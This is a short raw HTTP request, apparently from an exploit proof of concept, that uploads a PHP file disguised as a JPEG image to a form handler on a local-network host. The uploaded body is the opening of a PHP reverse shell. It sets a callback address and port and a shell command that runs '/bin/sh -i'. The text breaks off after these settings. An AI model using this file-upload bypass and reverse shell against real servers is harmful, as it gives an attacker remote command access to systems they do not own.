 POST /gonder.php HTTP/1.1
Host: 192.168.0.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.127/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------210376203515086277481098985644
Content-Length: 3688

-----------------------------210376203515086277481098985644
Content-Disposition: form-data; name="dosya"; filename="bzyo.php"
Content-Type: image/jpeg

<?php


set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.102';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;